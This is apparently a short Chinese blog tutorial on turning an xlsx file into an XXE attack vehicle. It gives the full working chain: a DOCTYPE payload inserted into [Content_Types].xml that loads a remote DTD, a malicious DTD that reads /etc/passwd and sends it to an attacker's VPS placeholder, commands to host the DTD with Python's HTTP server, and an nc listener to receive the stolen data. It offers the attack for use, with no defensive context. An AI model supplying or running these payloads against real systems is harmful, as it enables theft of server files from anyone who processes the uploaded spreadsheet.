制作插入Payload的xlsx文件

创建xlsx文件,后缀改为 .zip 然后解压缩。

⚠️ xls是一个特有的二进制格式,xls没办法插入Payload进行XXE攻击.



在[Content_Types].xml文件中插入Payload

<!DOCTYPE foo [<!ENTITY % xxe SYSTEM "http://<yourvpsip:http-port>/malicious.dtd"> %xxe;]>

将插入Payload后的文件重新压缩,再将压缩包的后缀名修改为 xlsx

在vps使用http托管恶意dtd文件

在恶意malicious.dtd文件所在目录启动http服务:

python3 -m http.server 端口号

python2 -m SimpleHTTPServer 端口号恶意文件 malicious.dtd:

<!ENTITY % file SYSTEM "file:///etc/passwd">

<!ENTITY % eval "<!ENTITY % exfiltrate SYSTEM 'http://<yourvpsip:nc-port>/?x=%file;'>">

%eval;

%exfiltrate;在vps开启nc监听

nc -lvvp 8081© 版权声明

文章版权归作者所有,转载请标明出处。

THE END

- 最新

- 最热

只看作者